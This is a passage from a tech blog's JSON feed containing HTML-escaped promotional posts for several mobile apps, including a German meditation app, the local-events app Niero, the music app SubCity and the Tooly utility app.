lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EEin besonderes Augenmerk legt\nEntspannungshelden auf das Thema gesunder Schlaf. Geführte Entspannungs- und\nImaginationsreisen begleiten den Übergang vom aktiven Tag in die nächtliche\nRuhe. Ruhige Erzählstimmen und bewusst eingesetzte Pausen schaffen einen\nZustand, in dem Abschalten wieder möglich wird – fernab von Hektik und\nReizüberflutung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDarüber hinaus öffnet die App den Raum für\npersönliche Weiterentwicklung. In Audio-Inhalten zu Achtsamkeit, mentalem\nTraining, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.entspannungshelden.app\"\u003EStressmanagement\u003C\/a\u003E,\nPsychologie, Nervensystem und Kommunikation werden Zusammenhänge verständlich\nerklärt und praktisch erfahrbar gemacht. Auch Themen rund um Beziehungen und\nSelbstreflexion finden hier ihren Platz, ohne belehrend zu wirken.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFür einen achtsamen Start in den Tag sorgen\ndie täglichen 15-minütigen Meditationen, die Klarheit und Fokus fördern.\nErgänzend dazu bietet Entspannungshelden exklusive Podcast-Folgen und\nInterviews mit Fachleuten, die neue Perspektiven eröffnen und Impulse für ein\nbewussteres Leben liefern.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ENeu im Angebot ist der Bereich\nKinderentspannung. Mit geführten Fantasiereisen und ruhigen Geschichten wird\nauch den jüngsten Nutzern ein Zugang zu Entspannung und innerer Ruhe ermöglicht\n– eine wertvolle Unterstützung für Familien und entspannte Abendrituale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDank einer übersichtlichen,\nbenutzerfreundlichen Gestaltung und einer persönlichen Fortschrittsanzeige\nbleibt die Nutzung motivierend und unkompliziert. Entspannungshelden bleibt\ndabei seinem Kern treu: Meditation, Entspannung, gesunder Schlaf und geführte\nImagination bilden das Fundament – ergänzt durch Inhalte zu persönlicher\nEntwicklung und zwischenmenschlichen Beziehungen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7826979788031204628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html","title":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s72-w400-h155-c\/relaxation%20heroes.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1967414298737635719"},"published":{"$t":"2025-12-16T06:18:00.000-08:00"},"updated":{"$t":"2025-12-16T06:18:27.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"}],"title":{"type":"text","$t":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s1487\/Niero%20App%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1487\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/w400-h205\/Niero%20App%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhile many social\nplatforms compete for global reach, \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ENiero\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E takes a different route by narrowing its focus\nto what matters most: what’s happening nearby. Available for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.heroworkshop.niero\"\u003EAndroid\u003C\/a\u003E\nand \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EiOS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E users, the app is designed to help people find\nlocal events, track activities around them, and organize their own gatherings\nin a structured and privacy-conscious way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s defining\nelement is its live, map-based social feed. Posts, short videos, and local\nhotspots appear directly on the map, giving users a real-time view of activity\nin their area. This hyper-local approach allows users to spot live and upcoming\nevents at a glance, from planned workshops to spontaneous meet-ups happening\njust around the corner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ENiero also serves as\nan event-creation tool. Users can create public activities open to the wider\ncommunity, private events for friends, or approval-required gatherings for more\ncontrolled participation. Friends’ whereabouts are visible when enabled, and\nthe app sends notifications when a friend is nearby or posting in the same\narea, helping users connect at the right moment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ECommunication is\nintentionally streamlined. A friend-only chat system ensures users decide who\ncan contact them, while location-sharing settings allow for full control.\nFeatures like Ghost Mode and friend-only visibility give users the freedom to\nexplore without constantly broadcasting their position.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep engagement\nhigh, Niero introduces a comprehensive reward system that doesn’t rely on paid\nupgrades. Daily quests reward users with points for simple actions such as\nposting, exploring new areas, or interacting with local content. These points\ncan be redeemed in the Reward Center for cosmetic enhancements, including\nbadges, titles, profile borders, and custom name colors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother standout\nfeature is “Peeks,” which lets users view posts and activity from more distant\nlocations before traveling there. This makes it easier to plan visits, explore\nnew neighborhoods, or see what’s trending in other areas ahead of time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith strict no-dating\nand no-spam rules supported by moderation tools, Niero emphasizes a\nsafety-first community experience. By combining local discovery, event\norganization, controlled social interaction, and free profile customization,\nthe app presents a thoughtful alternative for users looking to stay connected\nto their surroundings rather than scrolling past them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1967414298737635719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html","title":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s72-w400-h205-c\/Niero%20App%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2727289069588867154"},"published":{"$t":"2025-12-11T05:15:00.000-08:00"},"updated":{"$t":"2025-12-11T05:15:06.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"Music App of the Month – SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s633\/Subcity%20app.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EOur team recently reviewed SubCity, the\ninnovative local music discovery and distribution app. It impressed us so much\nthat we’ve named it our Music App of the Month—here’s why.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E,\na groundbreaking music app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E,\nand soon on iOS, blends music discovery, streaming, and distribution into an\nimmersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003Eupload music\u003C\/a\u003E,\nrelease stems, and manage tracks, keeping 70% of every sale. Unlike traditional\nservices, SubCity removes middlemen and algorithms, giving creators direct\naccess to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/2727289069588867154\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html","title":"Music App of the Month – SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3318452381510473907"},"published":{"$t":"2025-12-04T04:58:00.000-08:00"},"updated":{"$t":"2025-12-11T05:07:12.187-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"The Underground Goes Mobile with SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s633\/Subcity%20app.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe underground has a new home, and it fits\nin your pocket. \u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E, a groundbreaking\nmusic app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E\nand soon on Android, blends music discovery, streaming, and distribution into\nan immersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can upload music, release stems, and manage tracks,\nkeeping 70% of every sale. Unlike traditional services, SubCity removes\nmiddlemen and algorithms, giving creators direct access to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoTitle\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3318452381510473907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html","title":"The Underground Goes Mobile with SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7665042228504547670"},"published":{"$t":"2025-12-03T14:07:00.747-08:00"},"updated":{"$t":"2025-12-10T05:50:43.623-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tool of the Week: Tooly App"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s1023\/Tooly%20App%20Image01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIf you’re searching\nfor an all-in-one helper to make your daily tasks easier, you’re in the right\nplace. This time, we’re highlighting the \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\nApp\u003C\/a\u003E, a platform we also discussed in last week’s reviews. Available for Android,\nthis\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\" target=\"_blank\"\u003E all tools in one app\u003C\/a\u003E comes packed with impressive features that earn it our title of Tool of the\nWeek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Tooly\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem 